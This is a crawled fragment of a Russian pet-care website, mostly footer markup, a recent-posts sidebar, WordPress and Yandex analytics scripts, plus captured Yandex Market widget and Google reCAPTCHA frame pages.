menu-item-object-page menu-item-490"><a href="https://klkfavorit.ru/obrabotka-pd/">Согласие на обработку персональных данных</a></li></ul></div></div></div></div></div></footer></div> <a href="javascript:void(0)" id="johannes-goto-top" class="johannes-goto-top"><i class="jf jf-chevron-up"></i></a><div class="johannes-action-overlay"></div><div class="johannes-sidebar johannes-sidebar-hidden"><div class="johannes-sidebar-branding"> <span class="site-title h1 "><a href="https://klkfavorit.ru/" rel="home"><picture class="johannes-logo"><source media="(min-width: 1050px)" srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png"><source srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png"><img src="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png" alt="Портал о домашних животных"></picture></a></span> <span class="johannes-action-close"><i class="jf jf-close" aria-hidden="true"></i></span></div><div class="johannes-menu-mobile widget "><div class="widget-inside johannes-bg-alt-1"><h4 class="widget-title">Меню</h4><nav class="menu-top-container"><ul id="menu-top" class="johannes-menu johannes-menu-primary"><li id="menu-item-493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-493"><a href="https://klkfavorit.ru/">Главная</a></li></ul></nav></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget_text widget-inside johannes-bg-alt-1"><div class="textwidget custom-html-widget"><div class="flat_side_1"></div></div></div></div><div id="recent-posts-2" class="widget widget_recent_entries"><div class="widget-inside johannes-bg-alt-1"><h4 class="widget-title">Свежие записи</h4><ul><li> <a href="https://klkfavorit.ru/%d1%86%d0%b2%d0%b5%d1%82%d0%be%d1%87%d0%bd%d0%be%d0%b5-%d0%b2%d0%be%d1%81%d1%85%d0%b8%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d0%be%d1%87%d0%b5%d0%bc%d1%83-%d0%b1%d1%83%d0%ba%d0%b5%d1%82%d1%8b-%d0%b2/">Цветочное Восхищение: Почему Букеты &#8212; Важная Часть Любого Праздника</a></li><li> <a href="https://klkfavorit.ru/%d0%b8%d0%bd%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%86%d0%b8%d1%8f-%d0%bf%d0%be-%d0%bf%d1%80%d0%b8%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8e-%d0%b0%d0%bd%d1%82%d0%b8%d0%b1%d0%b8%d0%be%d1%82%d0%b8%d0%ba/">Инструкция по применению антибиотиков для кошек: безопасное лечение и профилактика заболеваний</a></li><li> <a href="https://klkfavorit.ru/%d1%80%d0%b0%d0%b7%d1%80%d1%8b%d0%b2-%d0%ba%d1%80%d0%b5%d1%81%d1%82%d0%be%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%bd%d0%be%d0%b9-%d1%81%d0%b2%d1%8f%d0%b7%d0%ba%d0%b8-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba/">Разрыв крестообразной связки у собак: причины, симптомы и методы лечения</a></li><li> <a href="https://klkfavorit.ru/%d1%83%d0%b4%d0%b8%d0%b2%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d0%b1%d0%b8%d0%b2%d0%bd%d0%b8-%d1%83-%d1%81%d0%bb%d0%be%d0%bd%d0%be%d0%b2-%d0%bf%d1%80%d0%be%d0%b2%d0%b8%d0%b4%d1%86%d1%8b/">Удивительные бивни у слонов: провидцы эволюции</a></li><li> <a href="https://klkfavorit.ru/%d0%bb%d0%b8%d1%88%d0%b0%d0%b9-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba%d0%b8-%d0%bf%d1%80%d0%b8%d1%87%d0%b8%d0%bd%d1%8b-%d1%81%d0%b8%d0%bc%d0%bf%d1%82%d0%be%d0%bc%d1%8b-%d0%b8-%d1%8d%d1%84%d1%84%d0%b5/">Лишай у собаки: причины, симптомы и эффективные методы лечения</a></li></ul></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/johannes-child\/*","\/wp-content\/themes\/johannes\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <link rel='stylesheet' id='yarppRelatedCss-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_825acc65c7a3728f76a5b39cdc177e6f.css?ver=5.30.10' type='text/css' media='all' /> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script> <script type="text/javascript" id="johannes-main-js-extra">/* <![CDATA[ */
var johannes_js_settings = {"rtl_mode":"","header_sticky":"","header_sticky_offset":"300","header_sticky_up":"","popup":"1","go_to_top":"1","grid":{"column":50,"gutter":{"xs":15,"sm":15,"md":30,"lg":30,"xl":48},"breakpoint":{"xs":0,"sm":374,"md":600,"lg":900,"xl":1128}}};
/* ]]> */</script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_037e68f2f5dbf204e0d06cd7aa2c3c00.js?ver=1.3.2" id="johannes-main-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/comment-reply.min.js?ver=ee66bd84c1e3e379b68c7c534f52722c" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_a91dcbb696a094d52a957e32f5220b05.js?ver=1.3" id="meks_ess-main-js"></script> <script type="text/javascript" id="q2w3_fixed_widget-js-extra">/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
/* ]]> */</script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script> <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(65367757, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true });</script> <noscript><div><img src="https://mc.yandex.ru/watch/65367757" style="position:absolute; left:-9999px;" alt="" /></div></noscript></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aflt.market.yandex.ru/widgets/service?appVersion=f9e16c02d1d32c43cf0618eff12145f28ec9360a
body_size: 490
content:

        <!DOCTYPE html>
        <html>
            <head>
                <title>Виджеты, сервисная страница!</title>

                <script type="text/javascript" src="https://yastatic.net/s3/market-static/affiliate/1d499b49bda9d41ad17a.js" nonce="TNcJp6T3qbXe+FFOhxbSGw=="></script>

                <script type="text/javascript" nonce="TNcJp6T3qbXe+FFOhxbSGw==">
                    window.init({"browserslistEnv":"legacy","page":{"id":"affiliate-widgets:service"},"request":{"id":"1764744218580\u002F6e024aee12e206b6cf97448806450600\u002F1"},"metrikaCounterParams":{"id":45411513,"clickmap":true,"trackLinks":true,"accurateTrackBounce":true}});
                </script>
            </head>
        </html>
    

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="WWpVjp08so3cRTsGDi6L0Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764744219016');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>